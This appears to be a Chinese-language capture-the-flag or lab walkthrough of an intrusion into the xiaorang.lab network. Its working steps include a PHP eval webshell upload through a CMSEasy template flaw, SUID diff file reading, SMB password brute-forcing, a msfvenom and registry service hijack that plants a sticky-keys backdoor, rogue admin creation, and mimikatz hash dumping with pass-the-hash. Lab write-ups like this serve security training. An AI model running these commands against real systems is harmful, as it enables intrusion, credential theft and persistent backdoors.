

现用fscan扫一下入口机

发现是cmseasy,在/admin路由处可以登录,弱密码admin123456



这里存在CVE漏洞,写个马进去

get:

/index.php?case=template&act=save&admin_dir=admin&site=default

post:

sid=#data_d_.._d_.._d_.._d_11.php&slen=693&scontent=<?php @eval($_POST[1]);?>

回显OK说明上传成功



蚁剑链接,反弹shell到vps

查看一下suid位

find / -user root -perm -4000 -print 2>/dev/null

结果如下

/usr/bin/stapbpf

/usr/bin/gpasswd

/usr/bin/chfn

/usr/bin/su

/usr/bin/chsh

/usr/bin/staprun

/usr/bin/diff

/usr/bin/fusermount

/usr/bin/sudo

/usr/bin/mount

/usr/bin/newgrp

/usr/bin/umount

/usr/bin/passwd

/usr/lib/openssh/ssh-keysign

/usr/lib/dbus-1.0/dbus-daemon-launch-helper

/usr/lib/eject/dmcrypt-get-device



使用diff提权

diff --line-format=%L /dev/null /home/flag/flag01.txt

flag:flag{d9a0b461-21df-4a64-9ad9-0e650adfd950}

配置nps代理,传个fscan扫内网

172.22.4.45:80 open

172.22.4.36:80 open

172.22.4.36:22 open

172.22.4.36:21 open

172.22.4.7:88 open

172.22.4.36:3306 open

172.22.4.45:445 open

172.22.4.19:445 open

172.22.4.7:445 open

172.22.4.45:139 open

172.22.4.19:139 open

172.22.4.45:135 open

172.22.4.7:139 open

172.22.4.7:135 open

172.22.4.19:135 open

[*] NetInfo:

[*]172.22.4.7[->]DC01[->]172.22.4.7

[*] 172.22.4.7 (Windows Server 2016 Datacenter 14393)

[*] NetInfo:

[*]172.22.4.45[->]WIN19[->]172.22.4.45

[*] NetInfo:

[*]172.22.4.19[->]FILESERVER[->]172.22.4.19

[*] NetBios: 172.22.4.45 XIAORANG\WIN19

[*] NetBios: 172.22.4.7 [+]DC DC01.xiaorang.lab Windows Server 2016 Datacenter 14393

[*] NetBios: 172.22.4.19 FILESERVER.xiaorang.lab Windows Server 2016 Standard 14393

[*] WebTitle: http://172.22.4.36 code:200 len:68069 title:中文网页标题

[*] WebTitle: http://172.22.4.45 code:200 len:703 title:IIS Windows Server

总感觉fscan扫的太慢了...



上面的flag提示要打win19去爆破密码

proxychains crackmapexec smb 172.22.4.45 -u Adrian -p rockyou.txt -d WIN19

得到密码

WIN19\Adrian

babygirl1



先用kali登一下去改密码

proxychains rdesktop 172.22.4.45

改完还是回到windows下去登(kali太慢了)

在其中找到了一个html文件,内容包含如下部分

意识是这个ModifiablePath是普通用户可写的.因此可以进行注册表提权

首先使用msf生成一个木马来执行我们的shift.bat

msfvenom -p windows/x64/exec cmd="C:\windows\system32\cmd.exe /c C:\Users\Adrian\Desktop\shift.bat" --platform windows -f exe-service > evil.exe

然后新建一个shift.bat如下

REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe"

依次执行如下命令

## 修改注册表

reg add "HKLM\SYSTEM\CurrentControlSet\Services\gupdate" /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\Adrian\Desktop\evil.exe" /f

## 重启服务

sc start gupdate



锁定用户,连按5下shift,弹出shell

创建一个新的用户lbz,添加到管理员组,然后进行远程连接

net user lbz lbz041130 /add

net localgroup administrators lbz /add

拿到了第二个flag

flag:flag{c015ba18-f75e-4c0b-8b8e-5e82b9a48205}



上传mimikatz,去抓取本地哈希

mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit"

得到了域用户win19$的NTLM

d776bd558e56bbc4f47eed38dc9e4d05



使用mimikatz进行哈希横传.

mimikatz "privilege::debug" "sekurlsa::pth /user:WIN19$ /domain:"xiaorang.lab" /ntlm:d776bd558e56bbc4f47eed38dc9e4d05"

弹出了域用户的管理员终端

